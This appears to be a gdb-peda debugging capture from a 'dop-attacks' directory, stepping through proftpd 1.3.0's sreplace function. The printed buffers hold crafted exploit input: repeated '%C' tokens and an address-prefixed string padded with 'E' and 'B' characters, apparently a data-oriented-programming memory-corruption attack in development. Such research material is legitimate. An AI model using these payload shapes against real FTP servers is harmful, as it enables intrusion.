 dop@dop-VirtualBox: ~/dop-attacks/proftpd-1.3.0
15:33 dop
0x805f611 <sreplace+203>: lea edx,[eax+0x4]
0x805f614 <sreplace+206>: mov DWORD PTR [ebp-0x40],edx
0x805f617 <sreplace+209>: mov eax,DWORD PTR [eax]
0x805f619 <sreplace+211>: mov DWORD PTR [ebp-0x3c],eax
[------------------------------------stack-------------------------------------]
0000| 0xbffdfb90 --> 0x0
0004| 0xbffdfb94 --> 0x0
0008| 0xbffdfb98 --> 0x0
0012| 0xbffdfb9c --> 0x0
0016| 0xbffdfba0 --> 0x0
0020| 0xbffdfba4 --> 0x0
0024| 0xbffdfba8 --> 0x0
0028| 0xbffdfbac --> 0xffffffff
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
651 if ((r = va_arg(args, char *)) == NULL)
gdb-peda$ p r
$9 = 0x8a2a3f4 ""
gdb-peda$ n
[----------------------------------registers-----------------------------------]
EAX: 0x80ebb48 --> 0x804802f --> 0x22002500 ('')
EBX: 0xbffe0bb0 --> 0x0
ECX: 0xfffffe6a
EDX: 0xbffe0d10 --> 0x80c341d --> 0x25004525 ('%E')
ESI: 0x8a2a9c4 ("root@dop-VirtualBox")
EDI: 0xbffe105c --> 0x0
EBP: 0xbffe0cf8 --> 0xbffe1338 --> 0xbffe1428 --> 0xbffe1448 --> 0xbffe1478 --> 0xbffe14d8 --> 0xbffe1508 --> 0xbffe1968 --> 0xbffe1ab8 --> 0xbffe1c38 --> 0xbffe1c68 --> 0xbffe1dd8 --> 0x0
ESP: 0xbffdfb90 --> 0x0
EIP: 0x805f626 (<sreplace+224>: mov eax,DWORD PTR [ebp-0x38])
EFLAGS: 0x200206 (carry PARITY adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x805f619 <sreplace+211>: mov DWORD PTR [ebp-0x3c],eax
0x805f61c <sreplace+214>: cmp DWORD PTR [ebp-0x3c],0x0
0x805f620 <sreplace+218>: je 0x805f727 <sreplace+481>
=> 0x805f626 <sreplace+224>: mov eax,DWORD PTR [ebp-0x38]
0x805f629 <sreplace+227>: mov DWORD PTR [esp+0x4],eax
0x805f62d <sreplace+231>: mov eax,DWORD PTR [ebp+0xc]
0x805f630 <sreplace+234>: mov DWORD PTR [esp],eax
0x805f633 <sreplace+237>: call 0x804bf20 <strstr@plt>
[------------------------------------stack-------------------------------------]
0000| 0xbffdfb90 --> 0x0
0004| 0xbffdfb94 --> 0x0
0008| 0xbffdfb98 --> 0x0
0012| 0xbffdfb9c --> 0x0
0016| 0xbffdfba0 --> 0x0
0020| 0xbffdfba4 --> 0x0
0024| 0xbffdfba8 --> 0x0
0028| 0xbffdfbac --> 0xffffffff
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
658 tmp = strstr(s, m);
gdb-peda$ p r
$10 = 0x80ebb48 "/\200\004\b", 'E' <repeats 86 times>, "/", 'B' <repeats 109 times>...
gdb-peda$ p s
$11 = 0xbffe0ec7 "%C%C%C%C%C%C%C%C%C%C%C%", 'C' <repeats 177 times>...
gdb-peda$ p m
$12 = 0x80c3420 "%C"
gdb-peda$